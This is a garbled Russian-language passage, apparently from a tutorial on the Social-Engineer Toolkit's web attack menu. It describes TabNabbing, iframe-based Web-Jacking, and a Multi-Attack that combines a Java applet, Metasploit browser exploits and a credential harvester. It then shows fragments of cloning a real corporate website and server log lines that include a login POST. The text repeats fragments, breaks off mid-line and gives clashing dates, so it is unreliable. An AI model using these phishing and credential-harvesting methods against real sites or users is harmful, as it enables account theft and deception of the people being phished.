веб-сайт. Метод TabNabbing будет ждать, пока пользователь перейдет на другую вкладку, а затем обновит страницу на что-то другое. Метод Web-Jacking Attack был представлен white_sheep, emgent. В этом методе используются замены iframe, чтобы выделенная URL-ссылка казалась законной, однако при нажатии всплывающее окно заменяется вредоносной ссылкой. Вы можете отредактировать настройки замены ссылки в set_config, если она слишком медленная/быстрая. Метод Multi-Attack добавит комбинацию атак через меню веб-атак. Например, вы можете использовать апплет Java, браузер Metasploit, сборщик учетных данных/наложение вкладок одновременно, чтобы увидеть, какой из них успешен. Эксплуатация powershell на базе Windows через браузер. 1) Метод атаки Java-апплета  Если поля POST не являются обычными методами отправки форм, это может привести к ошибке

Если поля POST не являются обычными методами отправки форм, это может привести к ошибке  com [*] Клонирование веб-сайта: https://reply.com

com [*] Клонирование веб-сайта: https://reply.com  168.1.1 - - [18 октября 2020 г. 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/userhandler.ashx?_=1603055340103 HTTP/1.1" 404 -

168.1.1 - - [18 октября 2020 г. 22:09:00] "GET /_layouts/15/reply.replyeu.wcm/userhandler.ashx?_=1603055340103 HTTP/1.1" 404 -  192.168.1.1 - - [18 октября 2020 г. 22:09:00] "POST /_layouts/15/reply.replyeu.wcm/getwidgetsasync.ashx HTTP/1.1" 302 -

192.168.1.1 - - [18 октября 2020 г. 22:09:00] "POST /_layouts/15/reply.replyeu.wcm/getwidgetsasync.ashx HTTP/1.1" 302 -  1.1 - - [18.10.2020 22:09:00] "GET /_Incapsula_Resource?SWKMTFSR=1&e=0.5164617984924778 HTTP/1.1" 404 -

1.1 - - [18.10.2020 22:09:00] "GET /_Incapsula_Resource?SWKMTFSR=1&e=0.5164617984924778 HTTP/1.1" 404 -  org --interface=0.0.0.0

org --interface=0.0.0.0  192.168.1.1 - - [18/окт. 21] "POST /login.php?s=301f0571702614d88e1b330ebaa0751d&do=login HTTP/1.1" 302 -

192.168.1.1 - - [18/окт. 21] "POST /login.php?s=301f0571702614d88e1b330ebaa0751d&do=login HTTP/1.1" 302 -